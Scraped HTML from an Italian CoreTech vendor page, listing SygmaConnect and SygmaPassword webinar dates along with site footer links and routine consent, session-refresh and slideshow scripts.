                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Eventi su SygmaConnect</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Dal caos delle password al controllo totale: scopri SygmaPW' href='/it/service/event/eventDetail.php?ID=1289'>28/11/25 Dal caos delle password al controllo totale: scopri SygmaPW</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='SygmaConnect: l’alternativa smart a TeamViewer con costi ridotti e funzioni RMM integrate | Webinar' href='/it/service/event/eventDetail.php?ID=1288'>24/10/25 SygmaConnect: l’alternativa smart a TeamViewer con costi ridotti e funzioni RMM integrate | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Webinar' href='/it/service/event/eventDetail.php?ID=1262'>29/07/25 Sygma Connect | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Webinar' href='/it/service/event/eventDetail.php?ID=1263'>16/07/25 Sygma Password  | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Webinar' href='/it/service/event/eventDetail.php?ID=1246'>27/05/25 Sygma Password  | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Webinar' href='/it/service/event/eventDetail.php?ID=1247'>06/05/25 Sygma Connect | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Webinar' href='/it/service/event/eventDetail.php?ID=1211'>14/02/25 Sygma Password  | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Webinar' href='/it/service/event/eventDetail.php?ID=1212'>28/01/25 Sygma Connect | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1175'>28/10/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1172'>14/10/24 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1128'>22/07/24 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1157'>08/07/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1131'>22/04/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma e Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1108'>13/02/24 Sygma e Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Password  | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1109'>01/02/24 Sygma Password  | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma e Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1088'>05/12/23 Sygma e Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma e Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1087'>07/11/23 Sygma e Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1057'>12/04/23 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1011'>31/01/23 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Feedback agli sviluppatori - Sygma Connect' href='/it/service/event/eventDetail.php?ID=967'>25/11/22 Feedback agli sviluppatori - Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=966'>26/10/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=954'>28/09/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=946'>13/07/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=922'>09/06/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Feedback agli sviluppatori - Sygma Connect' href='/it/service/event/eventDetail.php?ID=917'>04/05/22 Feedback agli sviluppatori - Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=915'>20/04/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=894'>15/02/22 Sygma Connect | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=868'>30/11/21 Sygma Connect - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=842'>04/10/21 Sygma Connect - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: supporta I tuoi Clienti remotamente' href='/it/service/event/eventDetail.php?ID=852'>06/07/21 Sygma Connect: supporta I tuoi Clienti remotamente</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Feedback agli sviluppatori - Sygma Connect' href='/it/service/event/eventDetail.php?ID=808'>17/06/21 Feedback agli sviluppatori - Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - Demo del prodotto' href='/it/service/event/eventDetail.php?ID=821'>03/06/21 Sygma Connect - Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Usare Sygma per aumentare la produttività aziendale' href='/it/service/event/eventDetail.php?ID=712'>15/10/19 Usare Sygma per aumentare la produttività aziendale</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, l’alternativa economica a TeamViewer' href='/it/service/event/eventDetail.php?ID=713'>15/10/19 Sygma Connect, l’alternativa economica a TeamViewer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Vi presentiamo Sygma Connect, l'alternativa low cost a TeamViewer' href='/it/service/event/eventDetail.php?ID=688'>03/07/19 Vi presentiamo Sygma Connect, l'alternativa low cost a TeamViewer</a>            </div>
        </div>
    </div>
                    </div>
                </div>
                <div class="flexItem flex-lg-5 flex-md-5 flex-sm-100 flex-xs-100 firstFlex">
                    <div class="flexContent">

                    </div>
                </div>
            </div>
        </div>

    
</div>

</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 109 - Utenti Attivi nell'ultima ora: 1629 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
